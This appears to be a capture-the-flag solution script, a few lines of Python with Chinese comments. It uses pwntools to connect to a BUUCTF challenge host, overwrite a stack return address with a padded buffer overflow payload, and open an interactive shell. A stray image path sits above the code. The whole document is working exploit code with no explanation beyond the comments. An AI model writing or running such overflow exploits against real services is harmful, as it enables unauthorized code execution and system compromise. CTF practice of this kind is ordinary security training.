 from pwn import * #调用pwntools库
r = remote('node5.buuoj.cn',29577) #远程连接
offset = 0xF + 8 #偏移量
payload = offset * 'a' + p64(0x0040118A) #漏洞利用
r.sendline(payload) #发送漏洞
r.interactive() #远程交互